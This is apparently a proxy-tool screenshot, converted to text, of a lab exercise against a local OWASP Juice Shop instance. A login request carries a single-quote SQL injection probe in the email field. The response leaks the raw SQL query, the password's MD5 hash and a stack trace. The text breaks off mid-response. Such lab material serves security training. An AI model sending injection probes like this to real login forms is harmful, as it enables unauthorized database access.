 Request
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 35
9 Origin: http://127.0.0.1:3000
10 Connection: close
11 Referer: http://127.0.0.1:3000/
12 Cookie: language=bn_BD; cookieconsent_status=dismiss; welcomebanner_status=
dismiss; continueCode=
xVnBM9RawYL5QqZK4j2Gn4tvI5f4WuxaINBh3LhZrAevE7WzN1kyg386JDPX
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {"email":"test'","password":"test"}
Response
Pretty Raw Hex Render
\n
7 Content-Type: application/json; charset=utf-8
8 Vary: Accept-Encoding
9 Date: Wed, 11 Oct 2023 17:09:06 GMT
10 Connection: close
11 Content-Length: 1176
12
13 {
14 "error": {
15 "message": "SQLITE_ERROR: unrecognized token: \"098f6bcd4621d373cade4e832627b4f6\"",
16 "stack":
"Error\n    at Database.<anonymous> (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:185:27)\n    at
/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:50\n    at new Promise (<anonymous>)\n    at Qu
ery.run (/juice-shop/node_modules/sequelize/lib/dialects/sqlite/query.js:183:12)\n    at /juice-shop/node_modules/se
quelize/lib/sequelize.js:315:28\n    at process.processTicksAndRejections (node:internal/process/task_queues:95:5)",
17 "name": "SequelizeDatabaseError",
18 "parent": {
19 "errno": 1,
20 "code": "SQLITE_ERROR",
21 "sql":
"SELECT * FROM Users WHERE email = 'test'' AND password = '098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
22 },
23 "original": {
24 "errno": 1,
25 "code": "SQLITE_ERROR",
26 "sql":
"SELECT * FROM Users WHERE email = 'test'' AND password = '098f6bcd4621d373cade4e832627b4f6' AND deletedAt IS NULL"
27 },